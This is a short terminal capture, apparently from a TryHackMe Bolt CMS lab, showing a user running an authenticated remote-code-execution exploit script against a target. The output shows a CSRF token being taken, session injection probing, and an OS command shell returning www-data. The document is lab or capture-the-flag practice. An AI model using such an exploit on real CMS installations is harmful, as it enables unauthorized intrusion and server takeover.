 ┌─[✗]─[jhacman@parrot]─[~/Documents/tryhackme/EritSecurus/Bolt]
└──╼ $sudo python3 exploit.py http://target admin password
BOLTCMS
Pre Auth rce with low credintanl
#Zero-way By @r3m0t3nu11 speical thanks to @dracula @Mr_Hex
[+] Retrieving CSRF token to submit the login form
[+] Login token is : rk5dfLgJV6YON52jVVuEdEeCv6Lz77vKt_VxHXEBpyE
[+] SESSION INJECTION
[-] Not found.
[-] Not found.
[-] Not found.
[-] Not found.
[+] FOUND  : test60
[-] Not found.
[-] Not found.
[-] Not found.
[+] FOUND  : test64
[-] Not found.
[-] Not found.
[-] Not found.
[+] FOUND  : test68
[-] Not found.
[-] Not found.
[-] Not found.
Enter OS command , for exit 'quit' : id
uid=33(www-data) gid=33(www-data) groups=33(www-data)